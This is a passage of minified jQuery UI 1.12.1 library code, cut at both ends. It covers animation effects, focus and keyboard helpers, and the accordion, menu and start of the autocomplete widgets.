l,r,p,u=n(this),v=["fontSize"],c=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],s=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],w=t.mode,y="effect"!==w,h=t.scale||"both",b=t.origin||["middle","center"],k=u.css("position"),a=u.position(),o=n.effects.scaledDimensions(u),f=t.from||o,e=t.to||n.effects.scaledDimensions(u,0);n.effects.createPlaceholder(u),"show"===w&&(p=f,f=e,e=p),r={from:{y:f.height/o.height,x:f.width/o.width},to:{y:e.height/o.height,x:e.width/o.width}},("box"===h||"both"===h)&&(r.from.y!==r.to.y&&(f=n.effects.setTransition(u,c,r.from.y,f),e=n.effects.setTransition(u,c,r.to.y,e)),r.from.x!==r.to.x&&(f=n.effects.setTransition(u,s,r.from.x,f),e=n.effects.setTransition(u,s,r.to.x,e))),("content"===h||"both"===h)&&r.from.y!==r.to.y&&(f=n.effects.setTransition(u,v,r.from.y,f),e=n.effects.setTransition(u,v,r.to.y,e)),b&&(l=n.effects.getBaseline(b,o),f.top=(o.outerHeight-f.outerHeight)*l.y+a.top,f.left=(o.outerWidth-f.outerWidth)*l.x+a.left,e.top=(o.outerHeight-e.outerHeight)*l.y+a.top,e.left=(o.outerWidth-e.outerWidth)*l.x+a.left),u.css(f),("content"===h||"both"===h)&&(c=c.concat(["marginTop","marginBottom"]).concat(v),s=s.concat(["marginLeft","marginRight"]),u.find("*[width]").each(function(){var i=n(this),u=n.effects.scaledDimensions(i),e={height:u.height*r.from.y,width:u.width*r.from.x,outerHeight:u.outerHeight*r.from.y,outerWidth:u.outerWidth*r.from.x},f={height:u.height*r.to.y,width:u.width*r.to.x,outerHeight:u.height*r.to.y,outerWidth:u.width*r.to.x};r.from.y!==r.to.y&&(e=n.effects.setTransition(i,c,r.from.y,e),f=n.effects.setTransition(i,c,r.to.y,f)),r.from.x!==r.to.x&&(e=n.effects.setTransition(i,s,r.from.x,e),f=n.effects.setTransition(i,s,r.to.x,f)),y&&n.effects.saveStyle(i),i.css(e),i.animate(f,t.duration,t.easing,function(){y&&n.effects.restoreStyle(i)})})),u.animate(e,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){var t=u.offset();0===e.opacity&&u.css("opacity",f.opacity),y||(u.css("position","static"===k?"relative":k).offset(t),n.effects.saveStyle(u)),i()}})}),n.effects.define("scale",function(t,i){var u=n(this),f=t.mode,e=parseInt(t.percent,10)||(0===parseInt(t.percent,10)?0:"effect"!==f?0:100),r=n.extend(!0,{from:n.effects.scaledDimensions(u),to:n.effects.scaledDimensions(u,e,t.direction||"both"),origin:t.origin||["middle","center"]},t);t.fade&&(r.from.opacity=1,r.to.opacity=0),n.effects.effect.size.call(this,r,i)}),n.effects.define("puff","hide",function(t,i){var r=n.extend(!0,{},t,{fade:!0,percent:parseInt(t.percent,10)||150});n.effects.effect.scale.call(this,r,i)}),n.effects.define("pulsate","show",function(t,i){var r=n(this),s=t.mode,e="show"===s,l="hide"===s,a=e||l,f=2*(t.times||5)+(a?1:0),o=t.duration/f,u=0,h=1,c=r.queue().length;for((e||!r.is(":visible"))&&(r.css("opacity",0).show(),u=1);f>h;h++)r.animate({opacity:u},o,t.easing),u=1-u;r.animate({opacity:u},o,t.easing),r.queue(i),n.effects.unshift(r,c,f+1)}),n.effects.define("shake",function(t,i){var a=1,r=n(this),f=t.direction||"left",h=t.distance||20,v=t.times||3,y=2*v+1,u=Math.round(t.duration/y),o="up"===f||"down"===f?"top":"left",e="up"===f||"left"===f,s={},c={},l={},p=r.queue().length;for(n.effects.createPlaceholder(r),s[o]=(e?"-=":"+=")+h,c[o]=(e?"+=":"-=")+2*h,l[o]=(e?"-=":"+=")+2*h,r.animate(s,u,t.easing);v>a;a++)r.animate(c,u,t.easing).animate(l,u,t.easing);r.animate(c,u,t.easing).animate(s,u/2,t.easing).queue(i),n.effects.unshift(r,p,y+1)}),n.effects.define("slide","show",function(t,i){var s,o,u=n(this),h={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},c=t.mode,e=t.direction||"left",f="up"===e||"down"===e?"top":"left",a="up"===e||"left"===e,l=t.distance||u["top"===f?"outerHeight":"outerWidth"](!0),r={};n.effects.createPlaceholder(u),s=u.cssClip(),o=u.position()[f],r[f]=(a?-1:1)*l+o,r.clip=u.cssClip(),r.clip[h[e][1]]=r.clip[h[e][0]],"show"===c&&(u.cssClip(r.clip),u.css(f,r[f]),r.clip=s,r[f]=o),u.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.uiBackCompat!==!1&&(l=n.effects.define("transfer",function(t,i){n(this).transfer(t,i)})),n.ui.focusable=function(t,i){var e,o,s,r,f,u=t.nodeName.toLowerCase();return"area"===u?(e=t.parentNode,o=e.name,t.href&&o&&"map"===e.nodeName.toLowerCase()?(s=n("img[usemap='#"+o+"']"),s.length>0&&s.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(u)?(r=!t.disabled,r&&(f=n(t).closest("fieldset")[0],f&&(r=!f.disabled))):r="a"===u?t.href||i:i,r&&n(t).is(":visible")&&k(n(t)))},n.extend(n.expr[":"],{focusable:function(t){return n.ui.focusable(t,null!=n.attr(t,"tabindex"))}}),n.ui.focusable,n.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):n(this[0].form)},n.ui.formResetMixin={_formResetHandler:function(){var t=n(this);setTimeout(function(){var i=t.data("ui-form-reset-instances");n.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var n=this.form.data("ui-form-reset-instances")||[];n.length||this.form.on("reset.ui-form-reset",this._formResetHandler),n.push(this),this.form.data("ui-form-reset-instances",n)}},_unbindFormResetHandler:function(){if(this.form.length){var t=this.form.data("ui-form-reset-instances");t.splice(n.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},"1.7"===n.fn.jquery.substring(0,3)&&(n.each(["Width","Height"],function(t,i){function f(t,i,r,u){return n.each(e,function(){i-=parseFloat(n.css(t,"padding"+this))||0,r&&(i-=parseFloat(n.css(t,"border"+this+"Width"))||0),u&&(i-=parseFloat(n.css(t,"margin"+this))||0)}),i}var e="Width"===i?["Left","Right"]:["Top","Bottom"],r=i.toLowerCase(),u={innerWidth:n.fn.innerWidth,innerHeight:n.fn.innerHeight,outerWidth:n.fn.outerWidth,outerHeight:n.fn.outerHeight};n.fn["inner"+i]=function(t){return void 0===t?u["inner"+i].call(this):this.each(function(){n(this).css(r,f(this,t)+"px")})},n.fn["outer"+i]=function(t,e){return"number"!=typeof t?u["outer"+i].call(this,t):this.each(function(){n(this).css(r,f(this,t,!0,e)+"px")})}}),n.fn.addBack=function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}),n.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},n.ui.escapeSelector=function(){var n=/([!"#$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g;return function(t){return t.replace(n,"\\$1")}}(),n.fn.labels=function(){var i,u,r,t,f;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(t=this.eq(0).parents("label"),r=this.attr("id"),r&&(i=this.eq(0).parents().last(),f=i.add(i.length?i.siblings():this.siblings()),u="label[for='"+n.ui.escapeSelector(r)+"']",t=t.add(f.find(u).addBack(u))),this.pushStack(t))},n.fn.scrollParent=function(t){var r=this.css("position"),u="absolute"===r,f=t?/(auto|scroll|hidden)/:/(auto|scroll)/,i=this.parents().filter(function(){var t=n(this);return u&&"static"===t.css("position")?!1:f.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==r&&i.length?i:n(this[0].ownerDocument||document)},n.extend(n.expr[":"],{tabbable:function(t){var r=n.attr(t,"tabindex"),i=null!=r;return(!i||r>=0)&&n.ui.focusable(t,i)}}),n.fn.extend({uniqueId:function(){var n=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++n)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&n(this).removeAttr("id")})}}),n.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=n(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),t.collapsible||t.active!==!1&&null!=t.active||(t.active=0),this._processPanels(),0>t.active&&(t.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():n()}},_createIcons:function(){var i,r,t=this.options.icons;t&&(i=n("<span>"),this._addClass(i,"ui-accordion-header-icon","ui-icon "+t.header),i.prependTo(this.headers),r=this.active.children(".ui-accordion-header-icon"),this._removeClass(r,t.header)._addClass(r,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var n;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),n=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&n.css("height","")},_setOption:function(n,t){return"active"===n?(this._activate(t),void 0):("event"===n&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(n,t),"collapsible"!==n||t||this.options.active!==!1||this._activate(0),"icons"===n&&(this._destroyIcons(),t&&this._createIcons()),void 0)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n),this._toggleClass(null,"ui-state-disabled",!!n),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!n)},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var i=n.ui.keyCode,u=this.headers.length,f=this.headers.index(t.target),r=!1;switch(t.keyCode){case i.RIGHT:case i.DOWN:r=this.headers[(f+1)%u];break;case i.LEFT:case i.UP:r=this.headers[(f-1+u)%u];break;case i.SPACE:case i.ENTER:this._eventHandler(t);break;case i.HOME:r=this.headers[0];break;case i.END:r=this.headers[u-1]}r&&(n(t.target).attr("tabIndex",-1),n(r).attr("tabIndex",0),n(r).trigger("focus"),t.preventDefault())}},_panelKeyDown:function(t){t.keyCode===n.ui.keyCode.UP&&t.ctrlKey&&n(t.currentTarget).prev().trigger("focus")},refresh:function(){var t=this.options;this._processPanels(),t.active===!1&&t.collapsible===!0||!this.headers.length?(t.active=!1,this.active=n()):t.active===!1?this._activate(0):this.active.length&&!n.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(t.active=!1,this.active=n()):this._activate(Math.max(0,t.active-1)):t.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,n=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),n&&(this._off(t.not(this.headers)),this._off(n.not(this.panels)))},_refresh:function(){var t,i=this.options,r=i.heightStyle,u=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var t=n(this),u=t.uniqueId().attr("id"),i=t.next(),r=i.uniqueId().attr("id");t.attr("aria-controls",r),i.attr("aria-labelledby",u)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===r?(t=u.height(),this.element.siblings(":visible").each(function(){var r=n(this),i=r.css("position");"absolute"!==i&&"fixed"!==i&&(t-=r.outerHeight(!0))}),this.headers.each(function(){t-=n(this).outerHeight(!0)}),this.headers.next().each(function(){n(this).height(Math.max(0,t-n(this).innerHeight()+n(this).height()))}).css("overflow","auto")):"auto"===r&&(t=0,this.headers.next().each(function(){var i=n(this).is(":visible");i||n(this).show(),t=Math.max(t,n(this).css("height","").height()),i||n(this).hide()}).height(t))},_activate:function(t){var i=this._findActive(t)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:n.noop}))},_findActive:function(t){return"number"==typeof t?this.headers.eq(t):n()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&n.each(t.split(" "),function(n,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(t){var s,o,i=this.options,u=this.active,r=n(t.currentTarget),f=r[0]===u[0],e=f&&i.collapsible,c=e?n():r.next(),l=u.next(),h={oldHeader:u,oldPanel:l,newHeader:e?n():r,newPanel:c};t.preventDefault(),f&&!i.collapsible||this._trigger("beforeActivate",t,h)===!1||(i.active=e?!1:this.headers.index(r),this.active=f?n():r,this._toggle(h),this._removeClass(u,"ui-accordion-header-active","ui-state-active"),i.icons&&(s=u.children(".ui-accordion-header-icon"),this._removeClass(s,null,i.icons.activeHeader)._addClass(s,null,i.icons.header)),f||(this._removeClass(r,"ui-accordion-header-collapsed")._addClass(r,"ui-accordion-header-active","ui-state-active"),i.icons&&(o=r.children(".ui-accordion-header-icon"),this._removeClass(o,null,i.icons.header)._addClass(o,null,i.icons.activeHeader)),this._addClass(r.next(),"ui-accordion-content-active")))},_toggle:function(t){var r=t.newPanel,i=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=r,this.prevHide=i,this.options.animate?this._animate(r,i,t):(i.hide(),r.show(),this._toggleComplete(t)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),r.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):r.length&&this.headers.filter(function(){return 0===parseInt(n(this).attr("tabIndex"),10)}).attr("tabIndex",-1),r.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(n,t,i){var h,r,u,c=this,o=0,l=n.css("box-sizing"),a=n.length&&(!t.length||n.index()<t.index()),e=this.options.animate||{},f=a&&e.down||e,s=function(){c._toggleComplete(i)};return"number"==typeof f&&(u=f),"string"==typeof f&&(r=f),r=r||f.easing||e.easing,u=u||f.duration||e.duration,t.length?n.length?(h=n.show().outerHeight(),t.animate(this.hideProps,{duration:u,easing:r,step:function(n,t){t.now=Math.round(n)}}),n.hide().animate(this.showProps,{duration:u,easing:r,complete:s,step:function(n,i){i.now=Math.round(n),"height"!==i.prop?"content-box"===l&&(o+=i.now):"content"!==c.options.heightStyle&&(i.now=Math.round(h-t.outerHeight()-o),o=0)}}),void 0):t.animate(this.hideProps,u,r,s):n.animate(this.showProps,u,r,s)},_toggleComplete:function(n){var t=n.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,n)}}),n.ui.safeActiveElement=function(n){var t;try{t=n.activeElement}catch(i){t=n.body}return t||(t=n.body),t.nodeName||(t=n.body),t},n.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(n){n.preventDefault()},"click .ui-menu-item":function(t){var i=n(t.target),r=n(n.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&r.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(t){if(!this.previousFilter){var r=n(t.target).closest(".ui-menu-item"),i=n(t.currentTarget);r[0]===i[0]&&(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(t,i))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(n,t){var i=this.active||this.element.find(this.options.items).eq(0);t||this.focus(n,i)},blur:function(t){this._delay(function(){var i=!n.contains(this.element[0],n.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(n){this._closeOnDocumentClick(n)&&this.collapseAll(n),this.mouseHandled=!1}})},_destroy:function(){var i=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),t=i.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),t.children().each(function(){var t=n(this);t.data("ui-menu-submenu-caret")&&t.remove()})},_keydown:function(t){var r,f,i,u,e=!0;switch(t.keyCode){case n.ui.keyCode.PAGE_UP:this.previousPage(t);break;case n.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case n.ui.keyCode.HOME:this._move("first","first",t);break;case n.ui.keyCode.END:this._move("last","last",t);break;case n.ui.keyCode.UP:this.previous(t);break;case n.ui.keyCode.DOWN:this.next(t);break;case n.ui.keyCode.LEFT:this.collapse(t);break;case n.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case n.ui.keyCode.ENTER:case n.ui.keyCode.SPACE:this._activate(t);break;case n.ui.keyCode.ESCAPE:this.collapse(t);break;default:e=!1,f=this.previousFilter||"",u=!1,i=t.keyCode>=96&&105>=t.keyCode?""+(t.keyCode-96):String.fromCharCode(t.keyCode),clearTimeout(this.filterTimer),i===f?u=!0:i=f+i,r=this._filterMenuItems(i),r=u&&-1!==r.index(this.active.next())?this.active.nextAll(".ui-menu-item"):r,r.length||(i=String.fromCharCode(t.keyCode),r=this._filterMenuItems(i)),r.length?(this.focus(t,r),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}e&&t.preventDefault()},_activate:function(n){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(n):this.select(n))},refresh:function(){var o,t,e,r,f,i=this,s=this.options.icons.submenu,u=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),e=u.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var u=n(this),r=u.prev(),t=n("<span>").data("ui-menu-submenu-caret",!0);i._addClass(t,"ui-menu-icon","ui-icon "+s),r.attr("aria-haspopup","true").prepend(t),u.attr("aria-labelledby",r.attr("id"))}),this._addClass(e,"ui-menu","ui-widget ui-widget-content ui-front"),o=u.add(this.element),t=o.find(this.options.items),t.not(".ui-menu-item").each(function(){var t=n(this);i._isDivider(t)&&i._addClass(t,"ui-menu-divider","ui-widget-content")}),r=t.not(".ui-menu-item, .ui-menu-divider"),f=r.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(r,"ui-menu-item")._addClass(f,"ui-menu-item-wrapper"),t.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!n.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(n,t){if("icons"===n){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)}this._super(n,t)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n+""),this._toggleClass(null,"ui-state-disabled",!!n)},focus:function(n,t){var r,i,u;this.blur(n,n&&"focus"===n.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),u=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(u,null,"ui-state-active"),n&&"keydown"===n.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),r=t.children(".ui-menu"),r.length&&n&&/^mouse/.test(n.type)&&this._startOpening(r),this.activeMenu=t.parent(),this._trigger("focus",n,{item:t})},_scrollIntoView:function(t){var o,e,i,f,u,r;this._hasScroll()&&(o=parseFloat(n.css(this.activeMenu[0],"borderTopWidth"))||0,e=parseFloat(n.css(this.activeMenu[0],"paddingTop"))||0,i=t.offset().top-this.activeMenu.offset().top-o-e,f=this.activeMenu.scrollTop(),u=this.activeMenu.height(),r=t.outerHeight(),0>i?this.activeMenu.scrollTop(f+i):i+r>u&&this.activeMenu.scrollTop(f+i-u+r))},blur:function(n,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",n,{item:this.active}),this.active=null)},_startOpening:function(n){clearTimeout(this.timer),"true"===n.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(n)},this.delay))},_open:function(t){var i=n.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var r=i?this.element:n(t&&t.target).closest(this.element.find(".ui-menu"));r.length||(r=this.element),this._close(r),this.blur(t),this._removeClass(r.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=r},this.delay)},_close:function(n){n||(n=this.active?this.active.parent():this.element),n.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!n(t.target).closest(".ui-menu").length},_isDivider:function(n){return!/[^\-\u2014\u2013\s]/.test(n.text())},collapse:function(n){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(n,t))},expand:function(n){var t=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(n,t)}))},next:function(n){this._move("next","first",n)},previous:function(n){this._move("prev","last",n)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(n,t,i){var r;this.active&&(r="first"===n||"last"===n?this.active["first"===n?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[n+"All"](".ui-menu-item").eq(0)),r&&r.length&&this.active||(r=this.activeMenu.find(this.options.items)[t]()),this.focus(i,r)},nextPage:function(t){var i,u,r;return this.active?(this.isLastItem()||(this._hasScroll()?(u=this.active.offset().top,r=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=n(this),0>i.offset().top-u-r}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(t),void 0)},previousPage:function(t){var i,u,r;return this.active?(this.isFirstItem()||(this._hasScroll()?(u=this.active.offset().top,r=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=n(this),i.offset().top-u+r>0}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items).first())),void 0):(this.next(t),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||n(t.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,i)},_filterMenuItems:function(t){var r=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),i=RegExp("^"+r,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return i.test(n.trim(n(this).children(".ui-menu-item-wrapper").text()))})}}),n.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var t,r,i,e=this.element[0].nodeName.toLowerCase(),f="textarea"===e,u="input"===e;this.isMultiLine=f||!u&&this._isContentEditable(this.element),this.valueMethod=this.element[f||u?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(u){if(this.element.prop("readOnly"))return t=!0,i=!0,r=!0,void 0;t=!1,i=!1,r=!1;var f=n.ui.keyCode;switch(u.keyCode){case f.PAGE_UP:t=!0,this._move("previousPage",u);break;case f.PAGE_DOWN:t=!0,this._move("nextPage",u);break;case f.UP:t=!0,this._keyEvent("previous",u);break;case f.DOWN:t=!0,this._keyEvent("next",u);break;case f.ENTER:this.menu.active&&(t=!0,u.preventDefault(),this.menu.select(u));break;case f.TAB:this.menu.active&&this.menu.select(u);break;case f.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(u),u.preventDefault());break;default:r=!0,this._searchTimeout(u)}},keypress:function(i){if(t)return t=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&i.preventDefault(),void 0;if(!r){var u=n.ui.keyCode;switch(i.keyCode){case u.PAGE_UP:this._move("previousPage",i);break;case u.PAGE_DOWN:this._move("nextPage",i);break;case u.UP:this._keyEvent("previous",i);break;case u.DOWN:this._keyEvent("next",i)}}},input:function(n){return i?(i=!1,n.preventDefault(),void 0):(this._searchTimeout(n),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(n){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(n),this._change(n),void 0)}}),this._initSource(),this.menu=n("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==n.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(t,i){var u,r;return this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){n(t.target).trigger(t.originalEvent)}),void 0):(r=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:r})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(r.value),u=i.item.attr("aria-label")||r.value,u&&n.trim(u).length&&(this.liveRegion.children().hide(),n("<div>").text(u).appendTo(this.liveRegion)),void 0)},menuselect:function(t,i){var r=i.item.data("ui-autocomplete-item"),u=this.previous;this.element[0]!==n.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=u,this._delay(function(){this.previous=u,this.selectedItem=r})),!1!==this._trigger("select",t,{item:r})&&this._value(r.value),this.term=this._value(),this.close(t),this.selectedItem=r}}),this.liveRegion=n("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(n,t){this._super(n,t),"source"===n&&this._initSource(),"appendTo"===n&&this.menu.element.appendTo(this._appendTo()),"disabled"===n&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var i=this.menu.element[0];return t.target===this.element[0]||t.target===i||n.contains(i,t.target)},_closeOnClickOutside:function(n){this._isEventTargetInWidget(n)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?n(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_initSource:function(){var i,r,t=this;n.isArray(this.options.source)?(i=this.options.source,this.source=function(t,r){r(n.ui.autocomplete.filter(i,t.term))}):"string"==typeof 